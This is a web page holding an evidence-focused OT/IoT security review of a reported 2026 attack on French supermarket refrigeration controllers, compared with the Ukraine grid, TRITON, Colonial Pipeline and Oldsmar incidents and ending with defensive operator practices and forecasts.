
<file: writing/digital-access-physical-consequence/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>From digital access to physical consequence · Matteo Panzeri</title>
<meta name="description" content="How digital access becomes operational impact: an OT and IoT security review of privilege boundaries, process safeguards and evidence from published incidents." />
<link rel="canonical" href="https://matte1782.github.io/writing/digital-access-physical-consequence/" />
<meta name="author" content="Matteo Panzeri" />
<meta name="keywords" content="OT cybersecurity, cyber-physical security, industrial control systems, IoT security, ICS security, remote access security" />
<meta property="og:type" content="article" />
<meta property="og:title" content="From digital access to physical consequence" />
<meta property="og:description" content="How digital access becomes operational impact: an OT and IoT security review of privilege boundaries, process safeguards and evidence from published incidents." />
<meta property="og:url" content="https://matte1782.github.io/writing/digital-access-physical-consequence/" />
<meta property="og:site_name" content="Matteo Panzeri" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="From digital access to physical consequence" />
<meta name="twitter:description" content="How digital access becomes operational impact: an OT and IoT security review of privilege boundaries, process safeguards and evidence from published incidents." />
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Crect width='32' height='32' rx='7' fill='%2312110f'/%3E%3Cpath d='M5 21 L12 20 L16 22 L16 10 L24 11 L27 11' fill='none' stroke='%23e0a458' stroke-width='2.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E" />
<link rel="stylesheet" href="../../assets/fonts/fonts.css" />
<script type="application/ld+json">{"@context": "https://schema.org", "@type": "Article", "headline": "From digital access to physical consequence", "description": "How digital access becomes operational impact: an OT and IoT security review of privilege boundaries, process safeguards and evidence from published incidents.", "author": {"@type": "Person", "name": "Matteo Panzeri", "url": "https://matte1782.github.io/"}, "inLanguage": "en", "mainEntityOfPage": "https://matte1782.github.io/writing/digital-access-physical-consequence/", "articleSection": "Research review", "keywords": ["OT cybersecurity", "cyber-physical security", "industrial control systems", "IoT security", "ICS security", "remote access security", "industrial incident analysis"]}</script>
<style>
  :root{
    --bg:#12110f; --bg2:#1a1815; --panel:#16140f;
    --ink:#ece9e2; --dim:#9b968b; --faint:#6c685f;
    --line:rgba(236,233,226,.10); --line2:rgba(236,233,226,.06);
    --signal:#e0a458; --signal-soft:rgba(224,164,88,.16);
    --ok:#9bb06a;
    --serif:"Fraunces",Georgia,serif; --sans:"Hanken Grotesk",system-ui,sans-serif; --mono:"Geist Mono",ui-monospace,monospace;
  }
  @view-transition{ navigation:auto }
  *{box-sizing:border-box}
  html{scroll-behavior:smooth}
  body{margin:0; background:var(--bg); color:var(--ink); font-family:var(--sans); font-size:18px; line-height:1.7; -webkit-font-smoothing:antialiased}
  body::before{content:""; position:fixed; inset:0; pointer-events:none; z-index:0; opacity:.45;
    background-image:linear-gradient(var(--line2) 1px,transparent 1px),linear-gradient(90deg,var(--line2) 1px,transparent 1px);
    background-size:64px 64px; mask-image:radial-gradient(circle at 50% 0%,#000,transparent 60%)}
  a{color:var(--signal); text-decoration:none} a:hover{text-decoration:underline; text-underline-offset:3px}
  ::selection{background:var(--signal-soft)}
  .wrap{position:relative; z-index:1; max-width:720px; margin:0 auto; padding:0 28px}

  header{border-bottom:1px solid var(--line)}
  .bar{display:flex; align-items:center; justify-content:space-between; max-width:720px; margin:0 auto; padding:16px 28px; font-family:var(--mono); font-size:13px}
  .bar .who{color:var(--ink)} .bar .who .slash{color:var(--signal)}
  .bar a{color:var(--dim)} .bar a:hover{color:var(--signal); text-decoration:none}

  article{padding:64px 0 24px}
  .kicker{font-family:var(--mono); font-size:12px; color:var(--signal); letter-spacing:.14em; text-transform:uppercase; margin:0 0 20px}
  h1{font-family:var(--serif); font-weight:380; font-size:clamp(30px,5vw,46px); line-height:1.08; letter-spacing:-.015em; margin:0 0 18px; view-transition-name:post-title}
  .dek{font-size:20px; color:var(--dim); margin:0 0 24px; line-height:1.5}
  .byline{font-family:var(--mono); font-size:12.5px; color:var(--faint); padding-bottom:30px; border-bottom:1px solid var(--line); margin-bottom:8px}

  article h2{font-family:var(--mono); font-size:12.5px; color:var(--signal); letter-spacing:.12em; text-transform:uppercase; margin:46px 0 16px; display:flex; align-items:center; gap:12px}
  article h2::before{content:""; width:20px; height:1px; background:var(--signal)}
  article p{margin:0 0 20px; color:#d7d4cc}
  article strong,article b{color:var(--ink); font-weight:600}
  article em{font-style:italic; color:var(--ink)}
  article ul{margin:0 0 20px; padding-left:0; list-style:none}
  article li{position:relative; padding-left:22px; margin:0 0 10px; color:#cfccc4}
  article li::before{content:""; position:absolute; left:4px; top:13px; width:6px; height:1px; background:var(--signal)}
  code,.term{font-family:var(--mono); font-size:.88em; color:var(--ink); background:var(--bg2); padding:1px 6px; border-radius:4px; border:1px solid var(--line2)}
  .note{font-size:14.5px; color:var(--dim)}

  table{width:100%; border-collapse:collapse; margin:8px 0 12px; font-size:15px}
  th,td{text-align:right; padding:11px 14px; border-bottom:1px solid var(--line2)}
  th:first-child,td:first-child{text-align:left; font-family:var(--mono); font-size:13px; color:var(--dim)}
  thead th{font-family:var(--mono); font-size:11.5px; color:var(--faint); letter-spacing:.06em; text-transform:uppercase; font-weight:400}
  td.num{font-family:var(--mono)}
  .caption{font-family:var(--mono); font-size:12px; color:var(--faint); margin:0 0 24px}

  .aside{border:1px solid var(--line); border-left:2px solid var(--signal-soft); background:var(--panel); border-radius:8px; padding:22px 24px; margin:28px 0}
  .aside .tag{font-family:var(--mono); font-size:11.5px; color:var(--signal); letter-spacing:.1em; text-transform:uppercase; margin:0 0 12px}
  .aside p{font-size:15.5px; color:#cbc8c0; margin:0 0 12px} .aside p:last-child{margin:0}

  .limits{border-left:2px solid var(--signal-soft); padding-left:20px}
  .refs{font-size:14px; color:var(--dim); counter-reset:r}
  .refs li{padding-left:30px}
  .refs li::before{counter-increment:r; content:counter(r); left:0; top:2px; width:auto; height:auto; background:none; font-family:var(--mono); font-size:11px; color:var(--signal)}

  footer{border-top:1px solid var(--line); margin-top:48px; padding:30px 0 64px; font-family:var(--mono); font-size:13px; color:var(--faint)}
  footer a{color:var(--dim)} footer a:hover{color:var(--signal)}

  @media (prefers-reduced-motion:no-preference){
    article>*{animation:fade .5s both} @keyframes fade{from{opacity:0;transform:translateY(8px)}to{opacity:1}}
  }
  @media (max-width:600px){
    article{padding:52px 0 24px}
    table{display:block; overflow-x:auto; -webkit-overflow-scrolling:touch; font-size:13.5px}
    th,td{padding:9px 10px}
    footer a{overflow-wrap:anywhere}
  }

  h2[id], li[id]{scroll-margin-top:24px}
  h3{font-family:var(--serif);font-size:23px;font-weight:500}
  a:focus-visible,[tabindex]:focus-visible{outline:2px solid var(--signal);outline-offset:5px}
  article p a,article li a{text-decoration:underline;text-underline-offset:3px}
  .byline{color:var(--dim)}
  .contents{border:1px solid var(--line);border-radius:8px;background:var(--panel);padding:18px 20px;margin:28px 0;font-size:14px;line-height:2}
  .contents p{font-family:var(--mono);font-size:11px;text-transform:uppercase;letter-spacing:.1em;margin:0;color:var(--dim)}
  .chain-figure{margin:30px 0;padding:16px;border:1px solid var(--line);border-radius:8px;background:var(--panel)}
  .chain-figure img{width:100%;height:auto;display:block}
  .chain-figure .chain-mobile{display:none}
  figcaption,caption{font-size:13px;line-height:1.65;color:var(--dim);text-align:left}
  figcaption{margin-top:16px}caption{padding-bottom:12px}
  .table-scroll{overflow-x:auto;margin:22px 0;overscroll-behavior-x:contain}
  .table-scroll table{min-width:520px;display:table;font-size:14px}
  .table-scroll th,.table-scroll td{text-align:left;vertical-align:top;padding:12px 10px}
  .table-scroll tbody th{font-family:var(--sans);font-size:14px;font-weight:500;color:var(--ink);width:27%}
  .table-scroll thead th{color:var(--dim)}
  .refs{padding-left:0;list-style:none;overflow-wrap:anywhere}
  .refs li{font-size:14px}
  .skip{position:absolute;left:16px;top:-100px;background:var(--bg);padding:12px;z-index:10}
  .skip:focus{top:10px}
  @media(max-width:600px){
    .wrap{padding:0 18px}.bar{padding:16px 18px;gap:20px}
    .chain-figure{padding:10px}.chain-figure .chain-wide{display:none}.chain-figure .chain-mobile{display:block}
    .contents{padding:14px 16px}h2{line-height:1.65}footer{overflow-wrap:anywhere}
  }
  @media print{body{background:white;color:black}body::before,.contents{display:none}article p,article li,article strong{color:black}a{color:inherit}figure,table{break-inside:avoid}}
</style>
</head>
<body>
<a class="skip" href="#article">Skip to article</a>
<header><div class="bar"><span class="who">Matteo Panzeri<span class="slash">/</span></span><a href="../../#writing">← writing</a></div></header>
<main class="wrap"><article id="article">
  <p class="kicker">Research review · <time datetime="2026-10-18">18 October 2026</time></p>
  <h1>From digital access to physical consequence</h1>
  <p class="dek">A review of OT and IoT incidents, and the evidence needed to connect a compromised account to a real process outcome.</p>
  <p class="byline">Matteo Panzeri · OT / IoT security · Evidence review</p>
  <p class="note">Written with AI assistance. I reviewed published incident reports, advisories and research disclosures; I did not investigate these incidents or test the equipment. Research cut-off: <time datetime="2026-10-18T15:43:00Z">18 October 2026, 17:43 Europe/Rome (CEST, UTC+02:00)</time>.</p>

  <nav class="contents" aria-label="Article contents">
    <p>In this article</p>
    <a href="#refrigeration">The refrigeration incident</a> · <a href="#chain">The causal chain</a> · <a href="#cases">Comparative evidence</a> · <a href="#patterns">Recurring patterns</a> · <a href="#difficulty">What is easy?</a> · <a href="#barriers">Observed safeguards</a> · <a href="#ai">Automation and AI</a> · <a href="#scenarios">12-36 months</a> · <a href="#actions">Practical actions</a> · <a href="#conclusion">Conclusion</a> · <a href="#references">References</a>
  </nav>

  <h2 id="refrigeration">A refrigeration incident, with limits</h2>
  <p>Retailers reported failed refrigeration and discarded stock at French supermarkets in October 2026. <a href="#ref-2" aria-label="Reference 2">[2]</a> The question I want to follow is what connected the compromise to those losses: the authority an intruder obtained, the equipment it reached, and the safeguards left in between.</p>
  <p>Reporting places the initial wave overnight on 11-12 October. CERT-FR's alert, first issued on 12 October and updated on 16 October, confirms numerous compromises of Danfoss AK-SM and AK-SC remote controllers and also names Copeland and Dixell XWEB equipment. The alert does not identify the entry technique. <a href="#ref-1" aria-label="Reference 1">[1]</a></p>
  <p>The physical-loss evidence needs attribution. TIME reports investigators' account of spoilage and quotes Monoprix saying it withdrew products whose storage conditions could no longer be guaranteed. It also reports competing store counts and retailers' financial estimates. Those are not an audited damage total. Its account describes 50 °C as a setting in forced defrost; it provides no instrument record identifying cabinet air, evaporator or product-core temperature. Treating that number as a verified food temperature would overstate the evidence. Alleged fires require separate confirmation. <a href="#ref-2" aria-label="Reference 2">[2]</a></p>
  <p>The distinction between equipment generations matters. An AK-SM 800A is a supervisory system manager coordinating field devices; it is not the same thing as an individual case controller, nor interchangeable with the older AK-SM 800. Press reporting attributes the predominance of legacy AK-SM 800 and AK-SC 355 units to Danfoss; the public CERT alert names broader families, without a model-by-model incident inventory. <a href="#ref-3" aria-label="Reference 3">[3]</a> <a href="#ref-4" aria-label="Reference 4">[4]</a></p>
  <p>Separately, CISA advisory ICSA-25-140-03 documents three AK-SM 8xxA vulnerabilities: CVE-2025-41450, authentication bypass, addressed in R4.2; and CVE-2025-41451 and CVE-2025-41452, post-authentication command injection and configuration-related denial of service, addressed in R4.3.1. <a href="#ref-5" aria-label="Reference 5">[5]</a> Claroty describes a date-derived authentication mechanism. <a href="#ref-4" aria-label="Reference 4">[4]</a> That demonstration is not evidence that this mechanism caused the French incident. Neither inspected primary source establishes that connection.</p>

  <h2 id="chain">Access is only the first boundary</h2>
  <p>A cyber-physical consequence requires a causal path from a digital action to a process outcome. Operational technology monitors or changes the physical environment; industrial control systems are one subset. A building-management platform, a refrigeration supervisor and a programmable logic controller occupy different roles, even when they share a web interface. <a href="#ref-6" aria-label="Reference 6">[6]</a></p>
  <p>Start with the account. What can it change, on which equipment, and through which layer? Then follow an accepted command into the process: its current state, local limits, alarms and the time available for an operator to intervene. That is the chain I use below. A direct controller connection may skip the supervisor; an IT incident may interrupt operations before any process command is sent.</p>
  <figure class="chain-figure" id="causal-diagram">
    <img src="../../assets/cyber-physical-chain.svg" class="chain-wide" width="660" height="608" alt="Six stages from digital access to consequence, with a defensive boundary at each stage. Detailed sequence follows in the caption." />
    <img src="../../assets/cyber-physical-chain-mobile.svg" class="chain-mobile" width="320" height="828" alt="Six stages from digital access to consequence, with a defensive boundary at each stage. Detailed sequence follows in the caption." />
    <figcaption>Digital access → control privileges → supervisory layer → operational command → physical process → consequence. Boundaries: restricted remote access and authentication; segmentation and authorization; privileged session control; monitoring and command validation; process alarms and independent safeguards; recovery and incident response. Paths can enter, skip or stop at different stages.</figcaption>
  </figure>
  <p>A valid command can still be unsafe in context. Conversely, administrative access may permit reading reports without granting control over actuators. Even a write privilege does not establish a predictable effect: equipment state, local limits, thermal inertia and intervention time can change the outcome. A software proof establishes only the boundaries it actually crosses.</p>

  <h2 id="cases">Cases, capabilities and disputed accounts</h2>
  <p>The classifications below describe evidence, not severity. <strong>A</strong> means documented compromise with physical consequences; <strong>B</strong>, operational disruption without demonstrated physical damage; <strong>C</strong>, precautionary shutdown after an IT incident; <strong>D</strong>, vulnerability or laboratory demonstration without documented exploitation in the event discussed; <strong>E</strong>, an unverified or contested incident claim. Here A includes interrupted electrical supply or reported product loss. B describes a process shutdown without a separately documented physical-loss outcome. These editorial categories have imperfect boundaries; none implies destroyed machinery.</p>
  <div class="table-scroll" role="region" aria-label="Incident evidence comparison" tabindex="0">
  <table>
    <caption>Keep the incident separate from the capability</caption>
    <thead><tr><th scope="col">Case</th><th scope="col">Class</th><th scope="col">Supported outcome / limit</th></tr></thead>
    <tbody>
      <tr><th scope="row">France, October 2026</th><td>A</td><td>Compromises confirmed; physical loss rests on attributed spoilage and stock-loss reporting, not an audited damage total. Entry vector and temperature measurement unresolved. [1-4]</td></tr>
      <tr><th scope="row">Ukraine, December 2015</th><td>A</td><td>Electrical supply interrupted; source is an interview-based government assessment. [7]</td></tr>
      <tr><th scope="row">TRITON / TRISIS, 2017</th><td>B</td><td>Safety-system compromise and process shutdown; no explosion demonstrated in the incident report. [8]</td></tr>
      <tr><th scope="row">Colonial Pipeline, May 2021</th><td>C</td><td>IT ransomware followed by a proactive operational shutdown. [9]</td></tr>
      <tr><th scope="row">AK-SM 800A research</th><td>D</td><td>Disclosed vulnerabilities; no established link to the French intrusion. [4-5]</td></tr>
      <tr><th scope="row">Oldsmar, February 2021</th><td>E</td><td>Initial intrusion account contested by subsequent reporting. [10]</td></tr>
    </tbody>
  </table>
  </div>
  <p>In Ukraine, the US interagency account of the 23 December 2015 attack describes remote breaker operation through existing administration tools or ICS clients, affecting approximately 225,000 customers. Companies believed legitimate credentials had been acquired. The report explicitly says investigators could not independently review technical evidence; their assessment relied on interviews and corroborating material. It also leaves BlackEnergy's precise role unresolved. "Malware directly switched off the grid" compresses several distinct facts into an unsupported mechanism. <a href="#ref-7" aria-label="Reference 7">[7]</a></p>
  <p>TRITON targeted the protection system itself. Mandiant's 2017 response report describes an attacker reaching a safety-system engineering workstation and attempting to reprogram Triconex safety controllers. A validation failure between redundant processing units triggered a safe shutdown. Mandiant assessed, with moderate confidence, that the attacker was developing a physical-damage capability. An explosion is not demonstrated in that account. The observed shutdown and the inferred destructive objective must stay separate. <a href="#ref-8" aria-label="Reference 8">[8]</a></p>
  <p>Colonial Pipeline followed a different path. DOE describes the 7 May 2021 halt as a proactive response to ransomware on the company's IT system. That is a serious operational consequence without evidence, in this account, of attacker commands to industrial controllers. Operational continuity depends on whether an organization can establish that continued operation is safe, as well as whether its controllers still run. <a href="#ref-9" aria-label="Reference 9">[9]</a></p>
  <p>Oldsmar deserves a caution rather than a success story about an operator stopping an attacker. In 2023, ABC Action News reported an FBI spokesperson saying the investigation could not confirm a cyber intrusion. A former city manager argued for employee error; the sheriff's office said the investigation remained open. Neither the original remote-access narrative nor the competing explanation should be promoted to settled forensic fact. <a href="#ref-10" aria-label="Reference 10">[10]</a></p>

  <h2 id="patterns">Recurring patterns and their limits</h2>
  <p>Maintenance access exists because equipment needs maintaining. Removing it without a workable alternative can create its own operational problem. The questions I would ask are specific: which technician can reach which site, what authority survives after the job ends, and who can revoke it? The access service also needs secured endpoints and restricted permissions. A VPN answers only part of that. <a href="#ref-5" aria-label="Reference 5">[5]</a></p>
  <p>A supervisory console can coordinate many devices. I would therefore examine its scope before counting individual vulnerable devices: what does this one account actually govern? Cross-site amplification depends on account scope, connectivity and configuration. The French record does not establish that one controller governed hundreds of stores, or that a maintenance provider was itself breached.</p>
  <p>The commands deserve the same scrutiny. Breaker operations and maintenance schedules are useful because they change operations. Signature-based malware detection cannot, by itself, decide whether an otherwise valid change is appropriate. The missing context may be the equipment affected, change approval, timing, duration or whether an operator can independently observe the result.</p>
  <p>Where security support has ended, "install the patch" may be impossible. Isolation, access mediation and planned replacement become practical alternatives. Supported equipment still needs authorization and configuration review. Patching a software defect cannot decide which technician should retain authority over which site.</p>

  <h2 id="difficulty">What is actually easy?</h2>
  <p>"Easy to attack" conceals several different workloads:</p>
  <ul>
    <li><strong>Discovery:</strong> recognizing a management interface may be cheap. It does not establish the installed version or reachable control functions.</li>
    <li><strong>Access:</strong> depends on credentials, software flaws and configuration. An advisory is conditional evidence, not a list of compromised installations.</li>
    <li><strong>Command execution:</strong> depends on the acquired role, controller mode and downstream authorization.</li>
    <li><strong>Process knowledge:</strong> means understanding equipment relationships, operating state and protective behavior.</li>
    <li><strong>Scaling:</strong> common interfaces can reduce repeated work; site differences and privilege boundaries can prevent it.</li>
    <li><strong>Predictable effects:</strong> depend on process dynamics, the command's timing and duration, local protections, and the opportunity for intervention. A brief command can have lasting consequences.</li>
  </ul>
  <p>A service interruption may require little understanding of the service. Producing a particular physical effect reliably is a harder claim: the command must reach the intended equipment under conditions that permit that effect. I cannot assign a meaningful difficulty score from these public accounts. In TRITON, the attacker reached the safety system and the observed result was a safe shutdown.</p>

  <h2 id="barriers">What the observed safeguards tell us</h2>
  <p>TRITON's validation-triggered safe shutdown is an observed protective response. It does not prove that the installation was secure or that all destructive paths were blocked. Colonial's halt was an observed containment decision; the record does not measure what would have happened without it. These are narrower claims than "the defenses prevented a catastrophe."</p>
  <p>The independent part matters. A second screen reading from the same compromised supervisor is a second presentation of the same evidence. An operator needs to know which measurements and protections remain trustworthy when that supervisor is untrusted. Independent process alarms, restricted programming modes and separation of safety from routine control are recommendations here, not explanations of the French outcome. Detection also needs a staffed response path and enough time to act. <a href="#ref-8" aria-label="Reference 8">[8]</a></p>

  <h2 id="ai">Automation is not evidence of AI</h2>
  <p>Conventional automation repeats discovery, checks or commands. An AI assistant can help a person interpret code or documentation. An autonomous research agent combines model decisions with tools in an experimental environment. Incident-level attribution requires evidence that such capabilities were actually used. Similar timing across victims is insufficient to identify any of these mechanisms.</p>
  <p>Google's Big Sleep team reported an agent finding a previously unknown SQLite memory-safety vulnerability before release, with a patch-guided research setup. That is evidence of AI-assisted vulnerability research in software. It does not demonstrate autonomous manipulation of a physical plant or establish an increase in cyber-physical incidents. <a href="#ref-11" aria-label="Reference 11">[11]</a></p>
  <p>No inspected incident-specific source establishes AI use in the French refrigeration attacks. That statement describes this review's evidence boundary, not proof of absence. Future claims need provenance: what model or agent did, what a person supplied, what succeeded experimentally, and what investigators observed in the actual intrusion.</p>

  <h2 id="scenarios">What I would watch over the next 12-36 months</h2>
  <p>These are low-confidence forecasts about published evidence. They are deliberately modest: one qualifying example would establish a capability or route, not an increase in attacks. No qualifying publication means the forecast fails; it does not mean the activity never happened. The review window ends in October 2029.</p>
  <ul>
    <li><strong>By October 2027:</strong> at least one new CERT or original responder report will document repeated abuse of the same supervisory-management function across several sites. Record only reports naming the function and confirming multiple sites; no qualifying report means this prediction fails.</li>
    <li><strong>By October 2028:</strong> at least one original incident investigation will establish a maintenance-provider identity as the route into multiple customers' OT. Merely using a third-party maintenance tool does not qualify; no documented cross-customer identity path means failure.</li>
    <li><strong>By October 2029:</strong> at least one original study will compare an AI research agent with a stated conventional baseline on embedded-controller software, validating findings independently on hardware or an equivalent executable environment. A demonstration without the baseline fails this prediction; it still would not establish AI use in an incident.</li>
  </ul>

  <h2 id="actions">What operators can verify now</h2>
  <p>The following are proposed operating practices, not measured interventions in these cases. Agree access changes and fallback arrangements with the process owner before changing a maintenance path. Assign a named owner to each action and keep evidence of completion. A smaller operator can start with its existing asset register and maintenance contract; a multisite organization needs the same questions answered per site.</p>
  <ul>
    <li><strong>Map authority:</strong> record the exact model, generation, firmware, support status, remote-access path and responsible maintainer. Distinguish monitoring access from process-write and programming authority.</li>
    <li><strong>Constrain access:</strong> remove direct public management exposure through an approved change; use restricted, strongly authenticated access with individual identities, defined site scope and an expiry or revocation process. Verify the configuration and a permitted maintenance session.</li>
    <li><strong>Review changes:</strong> preserve relevant logs and compare accounts, schedules and operating configuration with a known approved baseline. Agree which changes require additional approval and who receives alerts.</li>
    <li><strong>Verify the physical view:</strong> establish which independent measurements, local protections and staffed alarms remain available if the supervisor is untrusted. Exercise that response in a safe environment agreed by process engineers.</li>
    <li><strong>Prepare restoration:</strong> maintain recoverable configuration and define safe manual operation, shutdown and restart responsibilities. Measure restoration in an approved exercise, including the maintainer and operational team.</li>
  </ul>
  <p>CERT-FR warns that resetting an exposed, unsupported device leaves it vulnerable to renewed compromise. Its current guidance also asks operators to consider contractual insurance conditions before interrupting maintenance-data reporting. Recovery therefore needs both technical closure and an agreed operational handover; a successful reboot is an inadequate completion criterion. <a href="#ref-1" aria-label="Reference 1">[1]</a></p>

  <h2 id="conclusion">The consequence has to be explained</h2>
  <p>Access, authority and consequence each need their own evidence. A reachable interface does not establish control. A successful command does not establish damage. A shutdown does not establish that the attacker touched a controller. Those distinctions changed which claims I could keep in this review.</p>
  <p>For an operator, the questions follow: who can change this process, what limits that authority, which measurements remain trustworthy, and who can restore safe operation? Answering them takes security engineering, process knowledge and a maintenance team with clear responsibilities. That is the work I would prioritize from these cases.</p>

  <aside class="aside" aria-label="Research method and limitations">
    <p class="tag">Evidence limits</p>
    <p>This is a purposive comparison, not a representative incident dataset or a causal experiment. Government alerts, original responders and research disclosures were preferred; media testimony is identified as such. The source draft's citation markers could not be mapped to URLs, so references were reconstructed. No devices were scanned, accessed or tested. Unconfirmed temperatures, damage totals, entry vectors and attribution remain unconfirmed.</p>
  </aside>

  <h2 id="references">References</h2>
  <ol class="refs">
    <li id="ref-1">CERT-FR / ANSSI. <a href="https://cert.cyber.gouv.fr/alerte/CERTFR-2026-ALE-012/">Incident de sécurité ciblant les contrôleurs à distance des installations de réfrigération</a>. CERTFR-2026-ALE-012, 12 October 2026; updated 16 October.</li>
    <li id="ref-2">Miranda Jeyaretnam, TIME. <a href="https://time.com/article/2026/10/13/france-cyber-attack-cybersecurity-refrigeration-supermarket-food-security/">Cyberattack on Supermarket Fridges in France Highlights Food Systems' Vulnerability</a>. 13 October 2026; updated 14 October. Media reporting and attributed retailer statements.</li>
    <li id="ref-3">The Hacker News. <a href="https://thehackernews.com/2026/10/attackers-heat-french-supermarket.html">Attackers Heat French Supermarket Fridges Up to 50°C by Hijacking Danfoss Controllers</a>. 13 October 2026. Secondary reporting of Danfoss statements; not an incident model inventory.</li>
    <li id="ref-4">Amir Zaltzman, Claroty Team82. <a href="https://claroty.com/team82/research/freeze-the-controller-defrost-the-food-uncovering-vulnerabilities-in-danfoss-refrigeration-controllers">Freeze the Controller, Defrost the Food</a>. Page dated 9 August 2026. Original vulnerability research, distinct from the October incident.</li>
    <li id="ref-5">CISA. <a href="https://www.cisa.gov/news-events/ics-advisories/icsa-25-140-03">Danfoss AK-SM 8xxA Series (Update A)</a>. ICSA-25-140-03, 20 May 2025; updated 26 August. Vendor references: <a href="https://www.danfoss.com/en/service-and-support/coordinated-vulnerability-disclosure/danfoss-security-advisories/dsa-2025-03-01/">DSA-2025-03-01</a> and <a href="https://www.danfoss.com/en/service-and-support/coordinated-vulnerability-disclosure/danfoss-security-advisories/dsa-2025-08-01/">DSA-2025-08-01</a> (vendor pages returned HTTP 403 during this review; fixes verified in CISA's full text).</li>
    <li id="ref-6">NIST. <a href="https://csrc.nist.gov/pubs/sp/800/82/r3/final">SP 800-82 Rev. 3: Guide to Operational Technology (OT) Security</a>. September 2023. Terminology and engineering context; Revision 4 was a public draft at the cut-off.</li>
    <li id="ref-7">NCCIC / ICS-CERT, hosted by CISA. <a href="https://www.cisa.gov/news-events/ics-alerts/ir-alert-h-16-056-01">Cyber-Attack Against Ukrainian Critical Infrastructure</a>. IR-ALERT-H-16-056-01, 25 February 2016. Interview-based assessment of the 23 December 2015 incident.</li>
    <li id="ref-8">Blake Johnson et al., FireEye / Mandiant, now hosted by Google Cloud. <a href="https://cloud.google.com/blog/topics/threat-intelligence/attackers-deploy-new-ics-attack-framework-triton">Attackers Deploy New ICS Attack Framework "TRITON" and Cause Operational Disruption to Critical Infrastructure</a>. 14 December 2017. Original incident response report.</li>
    <li id="ref-9">US Department of Energy, CESER. <a href="https://www.energy.gov/ceser/articles/ceser-2021-emergency-response-recap">CESER 2021 Emergency Response Recap</a>. 20 December 2021, section on the 7 May Colonial Pipeline incident.</li>
    <li id="ref-10">Adam Walser, ABC Action News / WFTS. <a href="https://www.tampabay28.com/news/local-news/i-team-investigates/fbi-and-former-city-manager-say-oldsmar-cyberattack-never-happened">FBI and former city manager say Oldsmar cyberattack never happened</a>. 2023 follow-up; the inspected page did not expose an exact publication timestamp. Its quoted FBI position is narrower than its headline.</li>
